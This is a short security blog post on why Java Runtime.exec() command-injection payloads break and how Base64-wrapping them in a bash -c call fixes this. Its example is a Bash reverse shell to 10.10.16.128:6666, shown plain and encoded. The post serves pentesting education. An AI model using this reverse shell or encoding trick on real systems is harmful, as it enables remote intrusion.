 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.10.16.128/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMjgvNjY2NiAwPiYx}|{base64,-d}|
{bash,-i}
行者匠心